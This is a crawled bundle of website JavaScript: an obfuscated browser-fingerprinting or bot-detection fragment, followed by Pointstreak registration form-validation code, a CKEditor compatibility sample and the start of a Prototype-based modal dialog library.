_0x8ae314=0x0;_0x2619b5[_0xbce7('0x10a', '\x72\x6d\x72\x68')](_0x8ae314,0x2);_0x8ae314++){_0x2a93b0+=_0x5e4f06[_0x8ae314];}continue;case'\x33':for(var _0xc3c36d=0x2;_0x2619b5[_0xbce7('0x10b', '\x63\x28\x68\x5e')](_0xc3c36d,_0x5e4f06[_0xbce7('0x59', '\x65\x48\x46\x38')]);_0xc3c36d++){_0x135854+=_0x5e4f06[_0xc3c36d];}continue;case'\x34':return _0x1774ba[_0xbce7('0x10c', '\x57\x52\x41\x28')]();continue;case'\x35':var _0x2a93b0='';continue;case'\x36':var _0x5e4f06=_0xbce7('0x10d', '\x77\x4f\x45\x21');continue;case'\x37':var _0x1774ba=new Array();continue;case'\x38':var _0x3201e3='';continue;}break;}}var _0x2a9a09=[[_0xbce7('0x10e', '\x28\x65\x34\x50'),_0xbce7('0x10f', '\x6e\x29\x62\x29'),function(){return navigator;}],[_0xbce7('0x110', '\x50\x63\x77\x24'),_0xbce7('0x111', '\x40\x50\x62\x38'),function(){return navigator[_0xbce7('0x112', '\x6e\x29\x62\x29')];}],[_0xbce7('0x113', '\x58\x5a\x2a\x7a'),_0xbce7('0x114', '\x66\x77\x64\x23'),function(){return navigator[_0xbce7('0x115', '\x33\x30\x79\x62')];}],[_0xbce7('0x116', '\x26\x66\x76\x6e'),_0xbce7('0x117', '\x77\x4f\x45\x21'),function(){return _0x198373[_0xbce7('0x118', '\x39\x26\x79\x69')](navigator[_0xbce7('0x119', '\x63\x28\x68\x5e')][_0xbce7('0x11a', '\x39\x26\x79\x69')],0x0);}],[_0xbce7('0x11b', '\x53\x24\x5e\x75'),_0xbce7('0x11c', '\x42\x68\x6b\x26'),function(){return navigator[_0xbce7('0x11d', '\x75\x6a\x71\x61')];}],[_0xbce7('0x11e', '\x66\x5b\x69\x53'),_0xbce7('0x11f', '\x4e\x70\x6c\x36'),function(){return navigator[_0xbce7('0x120', '\x6c\x4b\x57\x58')];}],[_0xbce7('0x121', '\x73\x77\x41\x47'),_0xbce7('0x122', '\x26\x66\x76\x6e'),function(){}],[_0xbce7('0x123', '\x4e\x70\x6c\x36'),_0xbce7('0x124', '\x62\x44\x4f\x42'),function(){var _0x17fc85=ActiveXObject;return _0x17fc85;}],[_0xbce7('0x125', '\x64\x72\x61\x71'),_0xbce7('0x126', '\x21\x4b\x33\x46'),function(){var _0x20dde8=webkitURL;return _0x20dde8;}],[_0xbce7('0x127', '\x26\x66\x76\x6e'),_0xbce7('0x128', '\x28\x5a\x77\x72'),function(){var _0x58042c=_phantom;return _0x58042c;}],[_0xbce7('0x129', '\x73\x77\x41\x47'),_0xbce7('0x12a', '\x34\x6d\x62\x67'),function(){var _0xf023f4=callPhantom;return _0xf023f4;}],[_0xbce7('0x12b', '\x65\x48\x46\x38'),_0xbce7('0x12c', '\x7a\x79\x43\x59'),function(){var _0x2c8c93=chrome;return _0x2c8c93;}],[_0xbce7('0x12d', '\x75\x6a\x71\x61'),_0xbce7('0x12e', '\x46\x54\x59\x5a'),function(){var _0xb8aafe=yandex;return _0xb8aafe;}],[_0xbce7('0x12f', '\x73\x77\x41\x47'),_0xbce7('0x130', '\x4b\x30\x37\x51'),function(){var _0x5ae8e9=opera;return _0x5ae8e9;}],[_0xbce7('0x131', '\x28\x5a\x77\x72'),_0xbce7('0x132', '\x6b\x72\x64\x72'),function(){var _0x258721=opr;return _0x258721;}],[_0xbce7('0x133', '\x29\x61\x6e\x56'),_0xbce7('0x134', '\x57\x52\x41\x28'),function(){var _0x2ffed4=safari;return _0x2ffed4;}],[_0xbce7('0x135', '\x50\x63\x77\x24'),_0xbce7('0x136', '\x56\x21\x52\x45'),function(){var _0x9a025a=awesomium;return _0x9a025a;}],[_0xbce7('0x137', '\x58\x5a\x2a\x7a'),_0xbce7('0x10f', '\x6e\x29\x62\x29'),function(){var _0x2cd5e1=puffinDevice;return _0x2cd5e1;}],[_0xbce7('0x138', '\x4b\x66\x57\x5a'),_0xbce7('0x139', '\x26\x66\x76\x6e'),function(){var _0x42d7ce=__nightmare;return _0x42d7ce;}],[_0xbce7('0x13a', '\x4f\x46\x2a\x43'),_0xbce7('0x13b', '\x72\x6d\x72\x68'),function(){var _0x441599=domAutomation;return _0x441599;}],[_0xbce7('0x13c', '\x46\x54\x59\x5a'),_0xbce7('0x13d', '\x43\x31\x39\x37'),function(){var _0x18d0c8=domAutomationController;return _0x18d0c8;}],[_0xbce7('0x13e', '\x66\x5b\x69\x53'),_0xbce7('0x13f', '\x28\x21\x25\x33'),function(){var _0x42ead1=_Selenium_IDE_Recorder;return _0x42ead1;}],[_0xbce7('0x140', '\x42\x68\x6b\x26'),_0xbce7('0x141', '\x50\x63\x77\x24'),function(){return document[_0xbce7('0x142', '\x62\x44\x4f\x42')];}],[_0xbce7('0x143', '\x65\x48\x46\x38'),_0xbce7('0x144', '\x63\x28\x68\x5e'),function(){return document[_0xbce7('0x145', '\x46\x54\x59\x5a')];}],[_0xbce7('0x146', '\x64\x72\x61\x71'),_0xbce7('0x147', '\x40\x74\x29\x23'),function(){return process[_0xbce7('0x148', '\x42\x68\x6b\x26')];}],[_0xbce7('0x149', '\x49\x75\x38\x32'),_0xbce7('0x14a', '\x77\x4f\x45\x21'),function(){return global[_0xbce7('0x14b', '\x62\x44\x4f\x42')];}],[_0xbce7('0x14c', '\x56\x21\x52\x45'),_0xbce7('0x14d', '\x49\x75\x38\x32'),function(){return global[_0xbce7('0x14e', '\x28\x65\x34\x50')];}],[_0xbce7('0x14f', '\x29\x65\x30\x4f'),_0xbce7('0x150', '\x6c\x4b\x57\x58'),function(){return WebAssembly;}],[_0xbce7('0x151', '\x66\x77\x64\x23'),_0xbce7('0x144', '\x63\x28\x68\x5e'),function(){return _0x198373[_0xbce7('0x152', '\x7a\x79\x43\x59')](require,'\x66\x73');}],[_0xbce7('0x153', '\x42\x68\x6b\x26'),_0xbce7('0x154', '\x4b\x66\x57\x5a'),function(){return _0x198373[_0xbce7('0x155', '\x69\x33\x4e\x66')](globalThis,global);}],[_0xbce7('0x156', '\x4f\x46\x2a\x43'),_0xbce7('0x157', '\x6e\x29\x62\x29'),function(){return window[_0xbce7('0x158', '\x63\x28\x68\x5e')]();}],[_0xbce7('0x159', '\x66\x77\x64\x23'),_0xbce7('0x124', '\x62\x44\x4f\x42'),function(){return navigator[_0xbce7('0x15a', '\x43\x31\x39\x37')];}],[_0xbce7('0x15b', '\x75\x6a\x71\x61'),_0xbce7('0x12e', '\x46\x54\x59\x5a'),function(){return navigator[_0xbce7('0x15c', '\x4e\x70\x6c\x36')];}],[_0xbce7('0x15d', '\x79\x31\x6d\x33'),_0xbce7('0x15e', '\x65\x48\x46\x38'),function(){return navigator[_0xbce7('0x15f', '\x64\x72\x61\x71')];}],[_0xbce7('0x160', '\x76\x37\x43\x41'),_0xbce7('0x161', '\x28\x21\x25\x33'),function(){return _0x198373[_0xbce7('0x162', '\x33\x30\x79\x62')](navigator[_0xbce7('0x163', '\x75\x34\x4c\x29')],'\x43');}],[_0xbce7('0x164', '\x33\x30\x79\x62'),_0xbce7('0x165', '\x72\x6d\x72\x68'),function(){window[_0xbce7('0x166', '\x6e\x29\x62\x29')]=Object[_0xbce7('0x167', '\x29\x61\x6e\x56')](window);return window[_0xbce7('0x168', '\x49\x75\x38\x32')][_0xbce7('0x169', '\x6c\x4b\x57\x58')];}],[_0xbce7('0x16a', '\x28\x65\x34\x50'),_0xbce7('0x16b', '\x46\x54\x59\x5a'),function(){return _0x198373[_0xbce7('0x16c', '\x39\x26\x79\x69')](window[_0xbce7('0x16d', '\x43\x31\x39\x37')],0x0);}],[_0xbce7('0x16e', '\x21\x4b\x33\x46'),_0xbce7('0x16f', '\x6c\x4b\x57\x58'),function(){return _0x198373[_0xbce7('0x170', '\x4b\x66\x57\x5a')](window[_0xbce7('0x171', '\x4b\x66\x57\x5a')],0x0);}],[_0xbce7('0x172', '\x57\x52\x41\x28'),_0xbce7('0x173', '\x75\x34\x4c\x29'),function(){return window[_0xbce7('0x174', '\x79\x31\x6d\x33')];}],[_0xbce7('0x175', '\x29\x65\x30\x4f'),_0xbce7('0x165', '\x72\x6d\x72\x68'),function(){return window[_0xbce7('0x176', '\x29\x65\x30\x4f')][_0xbce7('0x177', '\x57\x52\x41\x28')]();}],[_0xbce7('0x178', '\x21\x4b\x33\x46'),_0xbce7('0x161', '\x28\x21\x25\x33'),function(){return _0x198373[_0xbce7('0x179', '\x33\x30\x79\x62')](Boolean,_0x198373[_0xbce7('0x17a', '\x66\x77\x64\x23')](typeof process,_0xbce7('0x17b', '\x26\x66\x76\x6e'))&&process[_0xbce7('0x17c', '\x72\x6d\x72\x68')]&&process[_0xbce7('0x17d', '\x46\x54\x59\x5a')][_0xbce7('0x17e', '\x21\x4b\x33\x46')]);}],[_0xbce7('0x17f', '\x39\x26\x79\x69'),_0xbce7('0x180', '\x21\x4b\x33\x46'),function(){return document[_0xbce7('0x181', '\x40\x50\x62\x38')];}],[_0xbce7('0x182', '\x64\x72\x61\x71'),_0xbce7('0x183', '\x6c\x51\x30\x34'),function(){return eval[_0xbce7('0x158', '\x63\x28\x68\x5e')]()[_0xbce7('0xf2', '\x62\x44\x4f\x42')];}],[_0xbce7('0x184', '\x33\x4e\x4b\x67'),_0xbce7('0x185', '\x28\x5a\x77\x72'),function(){return navigator[_0xbce7('0x186', '\x43\x31\x39\x37')][_0xbce7('0x187', '\x63\x28\x68\x5e')];}],[_0xbce7('0x188', '\x21\x4b\x33\x46'),_0xbce7('0x189', '\x32\x47\x57\x77'),function(){return deviceType;}],[_0xbce7('0x18a', '\x65\x48\x46\x38'),_0xbce7('0xb2', '\x33\x4e\x4b\x67'),function(){return screen[_0xbce7('0x18b', '\x29\x61\x6e\x56')];}],[_0xbce7('0x18c', '\x77\x4f\x45\x21'),_0xbce7('0x18d', '\x4b\x30\x37\x51'),function(){return screen[_0xbce7('0x18e', '\x43\x31\x39\x37')];}],[_0xbce7('0x18f', '\x46\x54\x59\x5a'),_0xbce7('0x190', '\x58\x5a\x2a\x7a'),function(){var _0x5913a4=eoapi;return _0x5913a4;}],[_0xbce7('0x191', '\x34\x6d\x62\x67'),_0xbce7('0x130', '\x4b\x30\x37\x51'),function(){var _0x12fdd8=eoapi_VerifyThis;return _0x12fdd8;}],[_0xbce7('0x192', '\x6c\x4b\x57\x58'),_0xbce7('0x193', '\x69\x33\x4e\x66'),function(){var _0x3a0584=eoapi_extInvoke;return _0x3a0584;}],[_0xbce7('0x194', '\x26\x66\x76\x6e'),_0xbce7('0xa3', '\x66\x77\x64\x23'),function(){var _0x3fcc01=eoWebBrowserDispatcher;return _0x3fcc01;}],[_0xbce7('0x195', '\x7a\x79\x43\x59'),_0xbce7('0x196', '\x4b\x66\x57\x5a'),function(){return window[_0xbce7('0x197', '\x66\x5b\x69\x53')];}],[_0xbce7('0x198', '\x75\x6a\x71\x61'),_0xbce7('0x199', '\x65\x48\x46\x38'),function(){return _0x198373[_0xbce7('0x19a', '\x40\x50\x62\x38')](navigator[_0xbce7('0x19b', '\x4e\x70\x6c\x36')][_0xbce7('0x19c', '\x2a\x65\x37\x6d')],0x2);}],[_0xbce7('0x19d', '\x75\x34\x4c\x29'),_0xbce7('0x19e', '\x58\x5a\x2a\x7a'),function(){return _0x198373[_0xbce7('0x19f', '\x66\x5b\x69\x53')](navigator[_0xbce7('0x1a0', '\x42\x68\x6b\x26')][_0xbce7('0x1a1', '\x73\x28\x4e\x42')],0x2);}],[_0xbce7('0x1a2', '\x73\x77\x41\x47'),_0xbce7('0x12c', '\x7a\x79\x43\x59'),function(){return window[_0xbce7('0x1a3', '\x40\x50\x62\x38')];}],[_0xbce7('0x1a4', '\x28\x5a\x77\x72'),_0xbce7('0x199', '\x65\x48\x46\x38'),function(){return navigator[_0xbce7('0x1a5', '\x28\x65\x34\x50')][_0xbce7('0x1a6', '\x29\x65\x30\x4f')][0x0][_0xbce7('0x1a7', '\x29\x65\x30\x4f')];}],[_0xbce7('0x1a8', '\x34\x6d\x62\x67'),_0xbce7('0x157', '\x6e\x29\x62\x29'),function(){return navigator[_0xbce7('0x1a9', '\x69\x33\x4e\x66')][_0xbce7('0x1aa', '\x6c\x51\x30\x34')][0x1][_0xbce7('0x1ab', '\x40\x74\x29\x23')];}],[_0xbce7('0x1ac', '\x76\x37\x43\x41'),_0xbce7('0x154', '\x4b\x66\x57\x5a'),function(){return navigator[_0xbce7('0x1ad', '\x77\x4f\x45\x21')][_0xbce7('0x1ae', '\x50\x63\x77\x24')][0x2][_0xbce7('0x1af', '\x4f\x46\x2a\x43')];}],[_0xbce7('0x1b0', '\x4b\x30\x37\x51'),_0xbce7('0x144', '\x63\x28\x68\x5e'),function(){return navigator[_0xbce7('0x1b1', '\x72\x6d\x72\x68')][_0xbce7('0x1b2', '\x53\x24\x5e\x75')];}],[_0xbce7('0x1b3', '\x63\x28\x68\x5e'),_0xbce7('0x141', '\x50\x63\x77\x24'),function(){return navigator[_0xbce7('0x1b4', '\x4b\x30\x37\x51')];}],[_0xbce7('0x1b5', '\x50\x63\x77\x24'),_0xbce7('0x18d', '\x4b\x30\x37\x51'),function(){return navigator[_0xbce7('0x1b6', '\x43\x31\x39\x37')][_0xbce7('0x1b7', '\x32\x47\x57\x77')];}],[_0xbce7('0x1b8', '\x56\x21\x52\x45'),_0xbce7('0x19e', '\x58\x5a\x2a\x7a'),function(){return navigator[_0xbce7('0x1b9', '\x28\x21\x25\x33')][_0xbce7('0x1ba', '\x73\x28\x4e\x42')];}]];try{var _0x12904e=_0xbce7('0x1bb', '\x49\x75\x38\x32')[_0xbce7('0x1bc', '\x34\x6d\x62\x67')]('\x7c'),_0x3d900d=0x0;while(!![]){switch(_0x12904e[_0x3d900d++]){case'\x30':_0x198373[_0xbce7('0x1bd', '\x6b\x72\x64\x72')](_0x2a7fa7);continue;case'\x31':if(!_0x500791[_0xbce7('0x1be', '\x43\x31\x39\x37')])_0x500791[_0xbce7('0x1bf', '\x53\x24\x5e\x75')]=_0x4a268c;continue;case'\x32':if(_0x45b538){_0x2a9a09[_0xbce7('0x1c0', '\x49\x75\x38\x32')]([_0x45b538,_0xbce7('0xb2', '\x33\x4e\x4b\x67')]);_0x198373[_0xbce7('0x1c1', '\x49\x75\x38\x32')](_0x39992b,_0x198373[_0xbce7('0x1c2', '\x75\x34\x4c\x29')](_0x5fa095,_0x2a9a09));}continue;case'\x33':var _0xaf0d6a=_0x3e53a2[_0xbce7('0x1c3', '\x28\x21\x25\x33')](0x2);continue;case'\x34':if(_0x259d48){try{_0x459eae[_0xbce7('0x1c4', '\x75\x6a\x71\x61')]=_0x198373[_0xbce7('0x1c5', '\x4b\x30\x37\x51')](_0x8f91cf,_0x259d48);}catch(_0x1fd209){}}continue;case'\x35':var _0x3e53a2=_0xbce7('0x1c6', '\x26\x66\x76\x6e');continue;case'\x36':_0x198373[_0xbce7('0x1c7', '\x53\x24\x5e\x75')](_0x39992b,_0x198373[_0xbce7('0x1c8', '\x76\x37\x43\x41')](_0x5fa095,_0x2a9a09));continue;case'\x37':_0x49ec8d[_0xbce7('0x1c9', '\x28\x5a\x77\x72')](_0xbce7('0x1ca', '\x6c\x51\x30\x34'))[_0xbce7('0x1cb', '\x6b\x72\x64\x72')]=_0x198373[_0xbce7('0x1cc', '\x50\x63\x77\x24')](_0xbce7('0x1cd', '\x28\x5a\x77\x72'),_0x500791[_0xbce7('0x1ce', '\x4e\x70\x6c\x36')][_0xbce7('0x1cf', '\x79\x31\x6d\x33')]());continue;case'\x38':_0x2a9a09[_0xbce7('0x1d0', '\x56\x21\x52\x45')]([_0x198373[_0xbce7('0x1d1', '\x28\x5a\x77\x72')](_0x198373[_0xbce7('0x1d2', '\x75\x6a\x71\x61')](_0x198373[_0xbce7('0x1d3', '\x43\x31\x39\x37')]('\x27',_0x19d932),'\x27'),_0xbce7('0x1d4', '\x7a\x79\x43\x59')),_0xbce7('0x1d5', '\x73\x28\x4e\x42'),function(){return _0x19d932[_0xbce7('0x1d6', '\x56\x21\x52\x45')]();}]);continue;case'\x39':var _0x361ce1=_0x3e53a2[_0xbce7('0x62', '\x4b\x66\x57\x5a')](0x0,0x2);continue;case'\x31\x30':var _0x19d932=_0xbce7('0x1d7', '\x73\x77\x41\x47');continue;}break;}}catch(_0x1849c1){_0x49ec8d[_0xbce7('0x1d8', '\x42\x68\x6b\x26')](_0xbce7('0x1d9', '\x26\x66\x76\x6e'))[_0xbce7('0x1da', '\x6e\x29\x62\x29')]=_0x198373[_0xbce7('0x1db', '\x43\x31\x39\x37')](_0xbce7('0x1dc', '\x77\x4f\x45\x21'),_0x500791[_0xbce7('0x1dd', '\x49\x75\x38\x32')](_0x1849c1[_0xbce7('0x1de', '\x42\x68\x6b\x26')]));}finally{if(_0x259d48)_0x459eae[_0xbce7('0x6', '\x6b\x72\x64\x72')]=_0x259d48;}}());

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/rfsValidation.js?ver=3.41428
body_size: 2155
content:
function checkPassFormAndSubmit(action){if(checkPasswords(false))
setActionAndSubmit(action);}
function validateMandatoryFields(onlyCustom){if(!onlyCustom){try{var email=document.getElementById('newPlayerIn-0');email.onchange();ok=globalRetVal;if(!ok)
return false;}catch(err){}
for(i=1;i<3;i++){var elem=document.getElementById('newPlayerIn-'+i);if(elem&&elem.value==""){alert(mandatory1);return false;}}}
var retVal=true;for(i=0;i<custFieldsCnt;i++){if(mandatoryCustFlds.indexOf(','+i+',')!=-1){var elem=document.getElementById('custField-'+i);if(elem&&trim(elem.value)==""){if(retVal)
alert(mandatory1);highlightError("custField-"+i+"-Row");retVal=false;}}}
return retVal;}
function addCustFieldCnt(){custFieldsCnt++;}
function validateAllFields(){var mand=validateMandatoryFields(false);if(!mand)
return false;if(!validate(document.getElementById('newPlayerIn-0'),'String','email'))
return false;if($('newPlayerIn-1')){if(!validate($('newPlayerIn-1'),'String','name'))
return false;}
if($('newPlayerIn-2')){if(!validate($('newPlayerIn-2'),'String','name'))
return false;}
var elem=$('teamName');if(elem&&elem.value==""){alert(mandatory2);return false;}
return validateCustomFields();}
function validateCustomFields(){var ok=true;for(i=0;i<custFieldsCnt;i++){var cf='custField-'+i;var field=document.getElementById(cf);if(field!=null&&field.onchange){globalRetVal=true;field.onchange();ok=globalRetVal;if(!ok)
return false;}}
return true;}
var globalRetVal;function checkFormAndSubmit(actionType){var err=valid1;errText="";var v=document.getElementById("email").value;if(v==null||!echeck(v)){alert(err+valid2);return false;}
v=document.getElementById("firstName").value;if(v==null||v.length<2){alert(err+valid3);return false;}
v=document.getElementById("lastName").value;if(v==null||v.length<2){alert(err+valid4);return false;}
try{v=$j("#teamCbx").val();console.log(v);if(v==-1){alert(err+valid5);return false;}}catch(err){}
try{v=document.getElementById("teamName").value;if(v==null||v.length<2){alert(err+valid5);return false;}}catch(err){}
if(validateCustomFields()&&validateMandatoryFields(true)&&checkPasswords(true)&&checkEmails(true)){setActionAndSubmit(actionType);}}
function checkEmails(submit){return checkPasswords(submit,false);}
function checkEmails(submit,doAlert){if($("confirmemailflag").getValue()==1){var verify=true;try{verify=verifyEmails;}
catch(err){};if(verify){var p1;var p2;try{p1=document.getElementById("email").value;p2=document.getElementById("confirmemail").value;}
catch(err){return true;}
if(p1!=p2){if(submit){alert(email1);}
else{document.getElementById("emailMatch").className="rfsErrorMsgNote";document.getElementById("emailMatch").innerHTML=email1;if(doAlert){alert(email1)}}}
else{document.getElementById("emailMatch").innerHTML=email2;document.getElementById("emailMatch").className="rfsErrorMsgSolvedNote";return true;}
return false;}
else{return true;}}else{return true;}}
function checkPasswords(submit){return checkPasswords(submit,false);}
function checkPasswords(submit,doAlert){var verify=true;try{verify=verifyPwds;}
catch(err){};if(verify){var p1;var p2;try{p1=document.getElementById("pass1").value;p2=document.getElementById("pass2").value;}
catch(err){try{p1=document.getElementById("password").value;p2=document.getElementById("pass2").value;}catch(err2){return true;}}
if(p1!=p2){if(submit)
alert(password1);else{document.getElementById("passwordMatch").className="rfsErrorMsgNote";document.getElementById("passwordMatch").innerHTML=password1;if(doAlert)
alert(password1);}}
else{if(p1.length<6){if(submit)
alert(password2);else{document.getElementById("passwordMatch").className="rfsErrorMsgNote";document.getElementById("passwordMatch").innerHTML=password2;if(doAlert)
alert(password2);}}
else{document.getElementById("passwordMatch").innerHTML=password3;document.getElementById("passwordMatch").className="rfsErrorMsgSolvedNote";return true;}}
return false;}
else{return true;}}
function validate(element,type,pres){element.value=trim(element.value);if(type=='Numeric'&&!IsN(element.value)){globalRetVal=false;alert(validation1);element.focus();return false;}
if(type=='Email'&&!echeck(element.value)&&element.value!=''){globalRetVal=false;alert(validation2);element.focus();return false;}
if(pres=='email'&&!echeck(element.value)&&element.value!=''){globalRetVal=false;alert(validation2);element.focus();return false;}
if(pres=='emailMust'&&(!echeck(element.value)||element.value=='')){globalRetVal=false;alert(validation2);element.focus();return false;}
if(pres=='name'&&(!namecheck(element.value)||element.value=='')){globalRetVal=false;alert(validation3);element.focus();return false;}
if(pres=='longPhone'){var num=element.value.replace('-','').replace('-','');num=num.replace(' ','').replace(' ','');if(num.length==0){element.value="";}
else if(!IsN(num)||num.length!=10){globalRetVal=false;alert(validation4);element.focus();return false;}
else{element.value=num.substr(0,3)+"-"+num.substr(3,3)+"-"+num.substr(6,4);}}
if(pres=='date'){var rv=isDate(element.value);if(!rv){globalRetVal=false;element.focus();}
return rv;}
if(pres=='text'){var i=element.id.substr(10);var usaHocNo=document.getElementById('usaHockeyNo-'+i);var usaHockeyFormat=document.getElementById("usaHockeyFormat-"+i);var usaHockeyMan=document.getElementById("custIdMust-"+i);if(usaHocNo!=null&&usaHockeyFormat!=null){if(usaHocNo.value=="YES"){if(usaHockeyMan&&usaHockeyMan.value=="1"){}else{if(validateUsaHockeyNr(element.value,usaHockeyFormat.value)==false){alert(usaNrErrorMessage);globalRetVal=false;highlightError("custField-"+i+"-Row");element.focus();return false;}}}}
if(!validateConfirmationField(element)){alert(usaMatchErrorMessage);globalRetVal=false;highlightError("custField-"+i+"-Row");element.focus();return false;}
var addr=document.getElementById('addressField-'+i);var mand=document.getElementById('custIdMust-'+i);if(addr!=null){if(addr.value=="YES"){if(element.value.length<3&&(mand!=null&&mand.value==0)){alert(validation5);highlightError("custField-"+i+"-Row");globalRetVal=false;return false;}}}}
globalRetVal=true;var i=element.id.substr(10);unhighlightError("custField-"+i+"-Row","custField-"+i+"-Background");return true;}
function validateConfirmationField(element){confirmationElem=document.getElementById(element.id+'-'+'confirmation');if(confirmationElem!=null){originalField=document.getElementById(confirmationElem.value);if(originalField!=null){if(originalField.value!=element.value){return false;}}}
return true;}
function validateUsaHockeyNr(value,format){if(value=='')
return true;if(value.length!=14)
return false;for(x=0;x<9;x++){if(value.substr(x,1).match('[0-9]')==null)
return false;}
for(y=9;y<14;y++){if(value.substr(y,1).match('[A-Za-z]')==null)
return false;}
if(format!=""&&format!="null"){var frm=format.split(",");var res=false;for(abc=0;abc<frm.length;abc++){if(value.substr(3,1).match("["+frm[abc]+"]")==null){}else{res=true;break;}}
return res;}else{if(value.substr(3,1).match('[3]')==null&&value.substr(3,1).match('[4]')==null)
return false;}
return true;}
function IsN(St){return!/\D/.test(St);}
function namecheck(elementValue){var namePattern=/^([a-zA-Z ]+)$/;return namePattern.test(elementValue);}
function echeck(elementValue){var emailPattern=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;return emailPattern.test(elementValue);}
var dtCh="/";var minYear=1900;var maxYear=2100;function isInteger(s){var i;for(i=0;i<s.length;i++){var c=s.charAt(i);if(((c<"0")||(c>"9")))return false;}
return true;}
function stripCharsInBag(s,bag){var i;var returnString="";for(i=0;i<s.length;i++){var c=s.charAt(i);if(bag.indexOf(c)==-1)returnString+=c;}
return returnString;}
function daysInFebruary(year){return(((year%4==0)&&((!(year%100==0))||(year%400==0)))?29:28);}
function DaysArray(n){for(var i=1;i<=n;i++){this[i]=31
if(i==4||i==6||i==9||i==11){this[i]=30}
if(i==2){this[i]=29}}
return this}
function isDate(dtStr){if(dtStr.length==0)
return true;var format="mm/dd/yyyy";var mon=0;try{format="mm/dd/yyyy";}catch(err){format="mm/dd/yyyy";}
var RegExPattern=/^[01][0-9]\/[0-3][0-9]\/[12][90][0-9][0-9]$/;if(format=='dd/mm/yyyy'){mon=1;RegExPattern=/^[0-3][0-9]\/[01][0-9]\/[12][90][0-9][0-9]$/;}
var errorMessage=validation6+format+'.';if(dtStr.match(RegExPattern)){var nums=dtStr.split('/');if(nums.length==3){var month=parseInt(nums[mon]);if(month<=12&&month>-1)
return true;}}
alert(errorMessage);return false;}
function ValidateForm(){var dt=document.frmSample.txtDate
if(isDate(dt.value)==false){dt.focus()
return false}
return true}
function ismaxlength(obj){var mlength=obj.getAttribute?parseInt(obj.getAttribute("maxlength")):"";if(obj.getAttribute&&obj.value.length>mlength)
obj.value=obj.value.substring(0,mlength);}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/ckeditor/_samples/sample.js?ver=4.007
body_size: 261
content:

if(window.CKEDITOR)
{(function()
{var showCompatibilityMsg=function()
{var env=CKEDITOR.env;var html='<p><strong>Your browser is not compatible with CKEditor.</strong>';var browsers={gecko:'Firefox 2.0',ie:'Internet Explorer 6.0',opera:'Opera 9.5',webkit:'Safari 3.0'};var alsoBrowsers='';for(var key in env)
{if(browsers[key])
{if(env[key])
html+=' CKEditor is compatible with '+browsers[key]+' or higher.';else
alsoBrowsers+=browsers[key]+'+, ';}}
alsoBrowsers=alsoBrowsers.replace(/\+,([^,]+), $/,'+ and $1');html+=' It is also compatible with '+alsoBrowsers+'.';html+='</p><p>With non compatible browsers, you should still be able to see and edit the contents (HTML) in a plain text field.</p>';var alertsEl=document.getElementById('alerts');alertsEl&&(alertsEl.innerHTML=html);};var onload=function()
{if(!CKEDITOR.env.isCompatible)
showCompatibilityMsg();};if(window.addEventListener)
window.addEventListener('load',onload,false);else if(window.attachEvent)
window.attachEvent('onload',onload);})();}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/control_modal.js?ver=3.42
body_size: 3018
content:
if(typeof(Control)=="undefined")
Control={};Control.Modal=Class.create();Object.extend(Control.Modal,{loaded:false,loading:false,loadingTimeout:false,overlay:false,container:false,current:false,ie:false,effects:{containerFade:false,containerAppear:false,overlayFade:false,overlayAppear:false},targetRegexp:/#(.+)$/,imgRegexp:/\.(jpe?g|gif|png|tiff?)$/i,overlayStyles:{position:'fixed',top:0,left:0,width:'100%',height:'100%',zIndex:9998},overlayIEStyles:{position:'absolute',top:0,left:0,zIndex:9998},disableHoverClose:false,load:function(){if(!Control.Modal.loaded){Control.Modal.loaded=true;Control.Modal.ie=!(typeof document.body.style.maxHeight!='undefined');Control.Modal.overlay=$(document.createElement('div'));Control.Modal.overlay.id='modal_overlay';Object.extend(Control.Modal.overlay.style,Control.Modal['overlay'+(Control.Modal.ie?'IE':'')+'Styles']);Control.Modal.overlay.hide();Control.Modal.container=$(document.createElement('div'));Control.Modal.container.id='modal_container';Control.Modal.container.hide();Control.Modal.loading=$(document.createElement('div'));Control.Modal.loading.id='modal_loading';Control.Modal.loading.hide();var body_tag=document.getElementsByTagName('body')[0];body_tag.appendChild(Control.Modal.overlay);body_tag.appendChild(Control.Modal.container);body_tag.appendChild(Control.Modal.loading);Control.Modal.container.observe('mouseout',function(event){if(!Control.Modal.disableHoverClose&&Control.Modal.current&&Control.Modal.current.options.hover&&!Position.within(Control.Modal.container,Event.pointerX(event),Event.pointerY(event)))
Control.Modal.close();});}},open:function(contents,options){options=options||{};if(!options.contents)
options.contents=contents;var modal_instance=new Control.Modal(false,options);modal_instance.open();return modal_instance;},close:function(force){if(typeof(force)!='boolean')
force=false;if(Control.Modal.current)
Control.Modal.current.close(force);},attachEvents:function(){Event.observe(window,'load',Control.Modal.load);Event.observe(window,'unload',Event.unloadCache,false);},center:function(element){if(!element._absolutized){element.setStyle({position:'absolute'});element._absolutized=true;}
var dimensions=element.getDimensions();Position.prepare();var offset_left=(Position.deltaX+Math.floor((Control.Modal.getWindowWidth()-dimensions.width)/2));var offset_top=(Position.deltaY+((Control.Modal.getWindowHeight()>dimensions.height)?Math.floor((Control.Modal.getWindowHeight()-dimensions.height)/2):0));element.setStyle({top:((dimensions.height<=Control.Modal.getDocumentHeight())?((offset_top!=null&&offset_top>0)?offset_top:'0')+'px':0),left:((dimensions.width<=Control.Modal.getDocumentWidth())?((offset_left!=null&&offset_left>0)?offset_left:'0')+'px':0)});},getWindowWidth:function(){return(self.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0);},getWindowHeight:function(){return(self.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0);},getDocumentWidth:function(){return Math.min(document.body.scrollWidth,Control.Modal.getWindowWidth());},getDocumentHeight:function(){return Math.max(document.body.scrollHeight,Control.Modal.getWindowHeight());},onKeyDown:function(event){if(event.keyCode==Event.KEY_ESC)
